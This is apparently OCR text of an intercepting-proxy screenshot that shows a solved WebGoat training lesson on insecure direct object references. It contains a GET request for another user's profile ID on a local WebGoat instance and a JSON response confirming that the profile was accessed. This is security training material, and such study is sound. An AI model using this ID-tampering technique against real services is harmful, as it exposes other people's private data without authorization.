 Request
Raw Params Headers Hex
GET /WebGoat/IDOR/profile/2342388 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Cookie:
JSESSIONID=z7s8U8AKZdZ0I0sBzKB6Ss7zG5y3323iIswbm6qU;
WEBWOLFSESSION=g0hc4mquxEIeQndK3FClOGpe7j-xdtEyP7sCp
AJU
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Thu, 28 Jan 2021 07:41:57 GMT
{
"lessonCompleted" : true,
"feedback" : "Well done, you found someone
else's profile",
"output" : "{role=3, color=brown, size=large,
name=Buffalo Bill, userId=2342388}",
"assignment" : "IDORViewOtherProfile",
"attemptWasMade" : true
}